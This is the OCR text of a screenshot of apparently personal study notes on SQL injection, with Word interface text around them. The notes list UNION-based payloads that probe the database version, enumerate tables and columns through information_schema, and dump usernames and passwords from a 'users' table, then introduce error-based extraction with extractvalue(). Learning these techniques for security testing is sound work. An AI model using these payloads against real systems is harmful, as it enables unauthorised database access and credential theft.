 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Supply Test queries
- @@version
- version()
Know what database
tables we want to target
Select * from information_schema.tables
union all select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = database()
List of columns
belonging to a table
“information_schema.columns” table
union all select 1,2,group_concat(column_name) from
information_schema.columns where table_name = "users"
Extract Data/values
from
sensitive/interesting
column
union all select 1,2,group_concat(uname,":",pass) from users
2) Error Based Sql Injection
If the MySql service version is 5.1 or later we can use the “ extractvalue()” function to exfiltrate data
from the database
Page 2 of 4 668 words English (India) Accessibility: Investigate Focus